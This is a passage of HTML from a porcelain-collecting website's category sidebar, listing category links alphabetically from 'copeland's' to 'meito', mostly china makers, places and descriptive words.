	<li class="cat-item cat-item-2591"><a href="https://porcelainchinagold.com/category/copelands/" >copeland&#039;s</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://porcelainchinagold.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://porcelainchinagold.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://porcelainchinagold.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://porcelainchinagold.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://porcelainchinagold.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://porcelainchinagold.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://porcelainchinagold.com/category/creamer/" >creamer</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://porcelainchinagold.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://porcelainchinagold.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://porcelainchinagold.com/category/crest-o-gold/" >crest-o-gold</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://porcelainchinagold.com/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://porcelainchinagold.com/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://porcelainchinagold.com/category/crookville/" >crookville</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://porcelainchinagold.com/category/croscill/" >croscill</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://porcelainchinagold.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://porcelainchinagold.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://porcelainchinagold.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://porcelainchinagold.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://porcelainchinagold.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://porcelainchinagold.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://porcelainchinagold.com/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://porcelainchinagold.com/category/dalio/" >dalio</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://porcelainchinagold.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://porcelainchinagold.com/category/daqing/" >daqing</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://porcelainchinagold.com/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://porcelainchinagold.com/category/daveinmic/" >daveinmic</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://porcelainchinagold.com/category/davenport/" >davenport</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://porcelainchinagold.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://porcelainchinagold.com/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://porcelainchinagold.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://porcelainchinagold.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://porcelainchinagold.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://porcelainchinagold.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://porcelainchinagold.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://porcelainchinagold.com/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://porcelainchinagold.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://porcelainchinagold.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://porcelainchinagold.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://porcelainchinagold.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://porcelainchinagold.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://porcelainchinagold.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://porcelainchinagold.com/category/dollarization/" >dollarization</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://porcelainchinagold.com/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://porcelainchinagold.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://porcelainchinagold.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://porcelainchinagold.com/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://porcelainchinagold.com/category/dresdenia/" >dresdenia</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://porcelainchinagold.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://porcelainchinagold.com/category/e415/" >e415</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://porcelainchinagold.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://porcelainchinagold.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://porcelainchinagold.com/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://porcelainchinagold.com/category/edelstein/" >edelstein</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://porcelainchinagold.com/category/edgerton/" >edgerton</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://porcelainchinagold.com/category/edgewood/" >edgewood</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://porcelainchinagold.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://porcelainchinagold.com/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://porcelainchinagold.com/category/elegancy/" >elegancy</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://porcelainchinagold.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://porcelainchinagold.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://porcelainchinagold.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://porcelainchinagold.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://porcelainchinagold.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://porcelainchinagold.com/category/encrusted/" >encrusted</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://porcelainchinagold.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://porcelainchinagold.com/category/engsub/" >engsub</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://porcelainchinagold.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://porcelainchinagold.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://porcelainchinagold.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://porcelainchinagold.com/category/evergrande/" >evergrande</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://porcelainchinagold.com/category/evesham/" >evesham</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://porcelainchinagold.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://porcelainchinagold.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://porcelainchinagold.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://porcelainchinagold.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://porcelainchinagold.com/category/extreemly/" >extreemly</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://porcelainchinagold.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://porcelainchinagold.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://porcelainchinagold.com/category/fairbanks/" >fairbanks</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://porcelainchinagold.com/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://porcelainchinagold.com/category/fanconia/" >fanconia</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://porcelainchinagold.com/category/fanquare/" >fanquare</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://porcelainchinagold.com/category/farberware/" >farberware</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://porcelainchinagold.com/category/femora/" >femora</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://porcelainchinagold.com/category/fenn/" >fenn</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://porcelainchinagold.com/category/fieldhaviland/" >fieldhaviland</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://porcelainchinagold.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://porcelainchinagold.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://porcelainchinagold.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://porcelainchinagold.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://porcelainchinagold.com/category/fitz/" >fitz</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://porcelainchinagold.com/category/fitzhugh/" >fitzhugh</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://porcelainchinagold.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://porcelainchinagold.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://porcelainchinagold.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://porcelainchinagold.com/category/flintridge/" >flintridge</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://porcelainchinagold.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://porcelainchinagold.com/category/florentine/" >florentine</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://porcelainchinagold.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://porcelainchinagold.com/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://porcelainchinagold.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://porcelainchinagold.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://porcelainchinagold.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://porcelainchinagold.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://porcelainchinagold.com/category/franciscan/" >franciscan</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://porcelainchinagold.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://porcelainchinagold.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://porcelainchinagold.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://porcelainchinagold.com/category/furstenberg/" >furstenberg</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://porcelainchinagold.com/category/furstenburg/" >fürstenburg</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://porcelainchinagold.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://porcelainchinagold.com/category/g7324/" >g7324</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://porcelainchinagold.com/category/g8338/" >g8338</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://porcelainchinagold.com/category/gaiwan/" >gaiwan</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://porcelainchinagold.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://porcelainchinagold.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://porcelainchinagold.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://porcelainchinagold.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://porcelainchinagold.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://porcelainchinagold.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://porcelainchinagold.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://porcelainchinagold.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://porcelainchinagold.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://porcelainchinagold.com/category/gijade/" >gijade</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://porcelainchinagold.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://porcelainchinagold.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://porcelainchinagold.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://porcelainchinagold.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://porcelainchinagold.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://porcelainchinagold.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://porcelainchinagold.com/category/golde/" >golde</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://porcelainchinagold.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://porcelainchinagold.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://porcelainchinagold.com/category/goooooold/" >goooooold</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://porcelainchinagold.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://porcelainchinagold.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://porcelainchinagold.com/category/gotha/" >gotha</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://porcelainchinagold.com/category/graces/" >graces</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://porcelainchinagold.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://porcelainchinagold.com/category/grainger/" >grainger</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://porcelainchinagold.com/category/grandeur/" >grandeur</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://porcelainchinagold.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://porcelainchinagold.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://porcelainchinagold.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://porcelainchinagold.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://porcelainchinagold.com/category/greenwood/" >greenwood</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://porcelainchinagold.com/category/grosvenor/" >grosvenor</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://porcelainchinagold.com/category/guerin/" >guerin</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://porcelainchinagold.com/category/h1953/" >h1953</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://porcelainchinagold.com/category/h4295/" >h4295</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://porcelainchinagold.com/category/h5079/" >h5079</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://porcelainchinagold.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://porcelainchinagold.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://porcelainchinagold.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://porcelainchinagold.com/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://porcelainchinagold.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://porcelainchinagold.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://porcelainchinagold.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://porcelainchinagold.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://porcelainchinagold.com/category/haviland/" >haviland</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://porcelainchinagold.com/category/heatherley/" >heatherley</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://porcelainchinagold.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://porcelainchinagold.com/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://porcelainchinagold.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://porcelainchinagold.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://porcelainchinagold.com/category/herend/" >herend</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://porcelainchinagold.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://porcelainchinagold.com/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://porcelainchinagold.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://porcelainchinagold.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://porcelainchinagold.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://porcelainchinagold.com/category/homary/" >homary</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://porcelainchinagold.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://porcelainchinagold.com/category/hostess/" >hostess</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://porcelainchinagold.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://porcelainchinagold.com/category/hutchenreuther/" >hutchenreuther</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://porcelainchinagold.com/category/hutschenreuther/" >hutschenreuther</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://porcelainchinagold.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://porcelainchinagold.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://porcelainchinagold.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://porcelainchinagold.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://porcelainchinagold.com/category/imari/" >imari</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://porcelainchinagold.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://porcelainchinagold.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://porcelainchinagold.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://porcelainchinagold.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://porcelainchinagold.com/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://porcelainchinagold.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://porcelainchinagold.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://porcelainchinagold.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://porcelainchinagold.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://porcelainchinagold.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://porcelainchinagold.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://porcelainchinagold.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://porcelainchinagold.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://porcelainchinagold.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://porcelainchinagold.com/category/jean-louis/" >jean-louis</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://porcelainchinagold.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://porcelainchinagold.com/category/jian/" >jian</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://porcelainchinagold.com/category/jobs/" >jobs</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://porcelainchinagold.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://porcelainchinagold.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://porcelainchinagold.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://porcelainchinagold.com/category/kahla/" >kahla</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://porcelainchinagold.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://porcelainchinagold.com/category/karaca/" >karaca</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://porcelainchinagold.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://porcelainchinagold.com/category/karlsbad/" >karlsbad</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://porcelainchinagold.com/category/karlsbader/" >karlsbader</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://porcelainchinagold.com/category/karolina/" >karolina</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://porcelainchinagold.com/category/karosa/" >karosa</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://porcelainchinagold.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://porcelainchinagold.com/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://porcelainchinagold.com/category/kayson/" >kayson</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://porcelainchinagold.com/category/kaysons/" >kaysons</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://porcelainchinagold.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://porcelainchinagold.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://porcelainchinagold.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://porcelainchinagold.com/category/kinjo/" >kinjo</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://porcelainchinagold.com/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://porcelainchinagold.com/category/kirklands/" >kirklands</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://porcelainchinagold.com/category/konigl/" >konigl</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://porcelainchinagold.com/category/krautheim/" >krautheim</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://porcelainchinagold.com/category/kremlin/" >kremlin</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://porcelainchinagold.com/category/krister/" >krister</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://porcelainchinagold.com/category/kronestee/" >kronestee</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://porcelainchinagold.com/category/kuanyin/" >kuanyin</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://porcelainchinagold.com/category/kudo/" >kudo</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://porcelainchinagold.com/category/kutani/" >kutani</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://porcelainchinagold.com/category/lamm/" >lamm</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://porcelainchinagold.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://porcelainchinagold.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://porcelainchinagold.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://porcelainchinagold.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://porcelainchinagold.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://porcelainchinagold.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://porcelainchinagold.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://porcelainchinagold.com/category/lefton/" >lefton</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://porcelainchinagold.com/category/legle/" >legle</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://porcelainchinagold.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://porcelainchinagold.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://porcelainchinagold.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://porcelainchinagold.com/category/lerosey/" >lerosey</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://porcelainchinagold.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://porcelainchinagold.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://porcelainchinagold.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://porcelainchinagold.com/category/lightening/" >lightening</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://porcelainchinagold.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://porcelainchinagold.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://porcelainchinagold.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://porcelainchinagold.com/category/lomonosov/" >lomonosov</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://porcelainchinagold.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://porcelainchinagold.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://porcelainchinagold.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://porcelainchinagold.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://porcelainchinagold.com/category/lowestoft/" >lowestoft</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://porcelainchinagold.com/category/ludwigsburg/" >ludwigsburg</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://porcelainchinagold.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://porcelainchinagold.com/category/luster/" >luster</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://porcelainchinagold.com/category/lusters/" >lusters</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://porcelainchinagold.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://porcelainchinagold.com/category/luxehabitat/" >luxehabitat</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://porcelainchinagold.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://porcelainchinagold.com/category/lynns/" >lynns</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://porcelainchinagold.com/category/macys/" >macy&#039;s</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://porcelainchinagold.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://porcelainchinagold.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://porcelainchinagold.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://porcelainchinagold.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://porcelainchinagold.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://porcelainchinagold.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://porcelainchinagold.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://porcelainchinagold.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://porcelainchinagold.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://porcelainchinagold.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://porcelainchinagold.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://porcelainchinagold.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://porcelainchinagold.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://porcelainchinagold.com/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://porcelainchinagold.com/category/medicom/" >medicom</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://porcelainchinagold.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://porcelainchinagold.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://porcelainchinagold.com/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://porcelainchinagold.com/category/meito/" >meito</a>
</li>
